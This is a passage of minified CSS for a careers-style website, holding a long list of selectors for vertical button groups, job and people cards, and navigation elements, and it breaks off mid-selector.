.btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,#main-nav>.container .btn-group-vertical>.contact~.btn,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-people.default-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,.btn-group-vertical>.btn-outline-blue~.btn-outline-dark-red,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-red,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-dark-red,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-dark-red,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-dark-red,.btn-group-vertical>.btn-outline-blue~.btn-outline-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-dark-green,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-dark-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-dark-green,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-dark-green,.btn-group-vertical>.btn-outline-blue~.btn-outline-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-orange,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-bright-orange,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-bright-orange,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-blue~.btn-outline-bright-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-bright-green,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-bright-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-bright-green,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-bright-green,.btn-group-vertical>.btn~.btn-outline-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,#main-nav>.container .btn-group-vertical>.btn~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn~.contact,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-people.default-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn~.contact,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-dark-red~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-dark-red~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-dark-red~.contact,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-dark-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-dark-green~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-dark-green~.contact,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-bright-orange~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-bright-orange~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-bright-orange~.contact,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-bright-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-bright-green~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-bright-green~.contact,.btn-group-vertical>.btn-outline-blue~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-blue,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-blue,#main-nav>.container .related-people.default-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-blue,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-blue~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-blue~.contact,#main-nav>.container .related-people.default-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-blue~.contact,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.container .btn-group-vertical>.contact~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.contact,.btn-group-vertical>.btn-dark-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-people.default-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-dark-green~.view-all,.btn-group-vertical>.btn-dark-green~.btn-outline-dark-red,.btn-group-vertical>.btn-dark-green~.btn-outline-dark-green,.btn-group-vertical>.btn-dark-green~.btn-outline-bright-orange,.btn-group-vertical>.btn-dark-green~.btn-outline-bright-green,.btn-group-vertical>.btn-dark-green~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-dark-green~.view-all,#main-nav>.container .btn-group-vertical>.btn-dark-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-dark-green~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-dark-green~.contact,.btn-group-vertical>.btn~.btn-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-dark-green,.btn-group-vertical>.btn-outline-dark-red~.btn-dark-green,.btn-group-vertical>.btn-outline-dark-green~.btn-dark-green,.btn-group-vertical>.btn-outline-bright-orange~.btn-dark-green,.btn-group-vertical>.btn-outline-bright-green~.btn-dark-green,.btn-group-vertical>.btn-outline-blue~.btn-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-dark-green,#main-nav>.container .btn-group-vertical>.contact~.btn-dark-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-dark-green,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-dark-green,.btn-group-vertical>.btn-dark-green~.btn-dark-green,.btn-group-vertical>.btn-bright-orange~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-people.default-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-orange~.view-all,.btn-group-vertical>.btn-bright-orange~.btn-outline-dark-red,.btn-group-vertical>.btn-bright-orange~.btn-outline-dark-green,.btn-group-vertical>.btn-bright-orange~.btn-outline-bright-orange,.btn-group-vertical>.btn-bright-orange~.btn-outline-bright-green,.btn-group-vertical>.btn-bright-orange~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-orange~.view-all,#main-nav>.container .btn-group-vertical>.btn-bright-orange~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-bright-orange~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-bright-orange~.contact,.btn-group-vertical>.btn-bright-orange~.btn-dark-green,.btn-group-vertical>.btn~.btn-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-orange,.btn-group-vertical>.btn-outline-dark-red~.btn-bright-orange,.btn-group-vertical>.btn-outline-dark-green~.btn-bright-orange,.btn-group-vertical>.btn-outline-bright-orange~.btn-bright-orange,.btn-group-vertical>.btn-outline-bright-green~.btn-bright-orange,.btn-group-vertical>.btn-outline-blue~.btn-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-orange,#main-nav>.container .btn-group-vertical>.contact~.btn-bright-orange,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-bright-orange,#main-nav>.related-people.grid-layout 